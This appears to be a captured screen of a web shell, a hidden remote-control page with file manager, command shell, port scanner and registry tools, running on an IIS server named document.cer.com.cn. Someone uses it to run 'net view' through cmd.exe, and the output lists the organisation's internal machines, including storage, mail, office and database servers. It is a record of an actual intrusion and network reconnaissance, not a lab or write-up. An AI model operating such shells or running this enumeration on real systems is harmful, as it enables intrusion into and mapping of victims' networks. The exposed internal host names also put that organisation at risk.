 10.21.0.32:80(document.cer.com.cn) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\document.cer.com.cn
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net view Submit
服务器名称 注解
-------------------------------------------------------------------------------
\\CER-STORAGE CER-storage
\\MIC-2C325D424C1
\\NCET-A7F567B163
\\NCET-MAIL
\\NCET-OA-WEB NCET-OA-WEB
\\WIN-1G6F2JBSC3A
\\WIN-2AHO2Q3P973
\\WIN-49MOQ5TAA74
\\WIN-5L3NTIJB2RP
\\WIN-84J54IINQJS
\\WIN-A06LESG76DN
\\X3650M2
\\YC-HCFW
\\YG-LMT-8
\\YG-MSSQL2008
\\YG-WJZM-9
命令成功完成。